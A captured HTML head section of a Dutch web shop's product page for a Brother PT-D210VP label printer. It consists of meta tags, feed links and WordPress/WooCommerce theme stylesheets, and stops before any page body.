

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dutch-labelshop.nl/product/labelprinter-brother-pt-d210vp/
body_size: 16757
content:
<!doctype html>
<html lang="nl-NL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://dutch-labelshop.nl/xmlrpc.php">

<title>Labelprinter Brother PT-D210VP &#8211; Dutch-Labelshop</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dutch-Labelshop &raquo; feed" href="https://dutch-labelshop.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dutch-Labelshop &raquo; reacties feed" href="https://dutch-labelshop.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dutch-Labelshop &raquo; Labelprinter Brother PT-D210VP reacties feed" href="https://dutch-labelshop.nl/product/labelprinter-brother-pt-d210vp/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dutch-labelshop.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdutch-labelshop.nl%2Fproduct%2Flabelprinter-brother-pt-d210vp%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dutch-labelshop.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdutch-labelshop.nl%2Fproduct%2Flabelprinter-brother-pt-d210vp%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dutch-labelshop.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://dutch-labelshop.nl/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.1' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #494949;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #494949;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #ffffff;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #e6e6e6;
					background-color: #e6e6e6;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #ffffff;
					border-color: #ffffff;
					color: #494949;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #0a0000;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #0a0000;
				}

				.wp-block-image figcaption {
					color: #0a0000;
				}

				.wp-block-separator.is-style-dots::before {
					color: #0a0a0a;
				}

				.wp-block-file a.wp-block-file__button {
					color: #494949;
					background-color: #ffffff;
					border-color: #ffffff;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #494949;
					background-color: #e6e6e6;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #0a0000;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #0a0a0a;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #680000;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #680000;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #74b74b;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #5b9e32;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #74b74b;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #0a0000;
					box-shadow: 0 0 0 2px #ffffff;
					color: #0a0000;
				}
			
/*# sourceURL=storefront-gutenberg-blocks-inline-css */
</style>
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://dutch-labelshop.nl/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.11' media='all' />
<style id='wpmenucart-icons-inline-css'>
@font-face{font-family:WPMenuCart;src:url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
/*# sourceURL=wpmenucart-icons-inline-css */
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://dutch-labelshop.nl/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.11' media='all' />
<style id='wpmenucart-inline-css'>
.et-cart-info { display:none !important; } .site-header-cart { display:none !important; }
/*# sourceURL=wpmenucart-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.1' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://dutch-labelshop.nl/wp-content/themes/storefront/style.css?ver=4.6.1' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #ffffff;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #ffffff;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #0a0a0a;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #ffffff;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #0a0a0a;
			}

			.widget h1 {
				border-bottom-color: #0a0a0a;
			}

			body,
			.secondary-navigation a {
				color: #0a0000;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #0f0505;
			}

			a {
				color: #680000;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #680000;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #ffffff;
				border-color: #ffffff;
				color: #494949;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #e6e6e6;
				border-color: #e6e6e6;
				color: #494949;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #74b74b;
				border-color: #74b74b;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #5b9e32;
				border-color: #5b9e32;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #000000;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #ffa642;
				color: #0a0a0a;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #ffffff;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #ffffff;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #0a0a0a;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #0a0a0a;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #0a0a0a;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #232323;
				}

				.secondary-navigation ul.menu a {
					color: #0a0a0a;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
/*# sourceURL=storefront-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://dutch-labelshop.nl/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.1' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://dutch-labelshop.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1756285573' media='screen' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://dutch-labelshop.nl/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.1' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #ffffff;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #ffffff;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #0a0000;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #0f0505;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #0a0000;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #680000;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #680000;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #000000;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #0a0000;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #0a0000;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #680000;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #ffffff;
				color: #494949;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #e6e6e6;
				border-color: #e6e6e6;
				color: #494949;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #680000;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #ffffff;
				border-color: #ffffff;
				color: #494949;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #e6e6e6;
				border-color: #e6e6e6;
				color: #494949;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #74b74b;
				border-color: #74b74b;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #5b9e32;
				border-color: #5b9e32;
				color: #ffffff;
			}

			.button.loading {
				color: #ffffff;
			}

			.button.loading:hover {
				background-color: #ffffff;
			}

			.button.loading:after {
				color: #494949;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #0a0a0a;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #0a0000;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #0a0000;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #ffffff;
				}
/*# sourceURL=storefront-woocommerce-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://dutch-labelshop.nl/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.1' media='all' />
